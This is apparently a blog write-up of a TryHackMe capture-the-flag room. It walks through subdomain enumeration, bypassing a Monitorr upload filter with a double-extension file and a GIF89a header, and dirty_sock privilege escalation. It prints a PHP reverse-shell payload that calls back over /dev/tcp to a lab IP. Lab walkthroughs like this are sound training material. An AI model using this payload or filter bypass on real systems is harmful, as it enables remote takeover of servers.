The Year of the Jellyfish - [THM]
![Cover Image for The Year of the Jellyfish - [THM]](/assets/images/blog/TheYearOfTheJellyFish/YearOfTheJellyFish.png)

Introduction
The Year of the Jellyfish is a medium TryHackMe room, with a lot of rabbit holes, where we have to modify an existing exploit from the Monitorr service in order to obtain RCE. Then, after a lot of enumeration, we need to exploit the vulnerability dirty sock in order to become root.
Enumeration
As always let's start scanning all opened ports in the box.
Then, we continue with an exhaustive scan of each port.
As we can see there are a lot of HTPP services and several domains:
robyns-petshop.thmmonitorr.robyns-petshop.thmbeta.robyns-petshop.thmdev.robyns-petshop.thm

Accessing to the monitorr web page we can see a version number.
Looking for the monitorr service in searchsploit shows several vulnerabilities. One of them provide us with RCE without any credentials needed.
Explotation
However, the exploit doesn't work so we have to modify the post request in order to upload a PHP file as an image. For doing so, you can use burpsuite modifying the post request adding a proxy. Furthemore, you will need to add verify=False in order to avoid the certify verification.
For doing so, we need to modify the filename extension to shell.gif.pHp and the MIME Type to GIF89a; so we can bypass the file filtering.
Furthermore, if we want to obtain a reverse shell we need to change the payload with the following code.
<?php shell_exec("/bin/bash -c 'bash -i >& /dev/tcp/10.9.160.251/80 0>&1'");?>
The resulting request is the following.
Note: The first flag is located at /var/www/flag1.txt.
Privilege escalation
Because this machine is full filled with rabbit holes, I am going to go straight to the root privilege escalation.
Using Linux Exploit Suggesters we obtain that this machine might be vulnerable to several exploits.
Between all of them, the only that works is dirty sock, specifically the dirty_sockv2.py.
Finally, for obtaining the root flag, you only have to execute it, change to the dirty_sock user and execute sudo su to become root.